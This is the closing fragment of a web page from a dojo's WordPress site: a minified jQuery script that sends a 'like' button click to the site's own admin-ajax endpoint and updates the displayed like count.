<script type="text/javascript">var to_like_post = {"url":"https://yamasakidojo.com/wp-admin/admin-ajax.php","nonce":"9f24ca8408"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script></body>
</html>
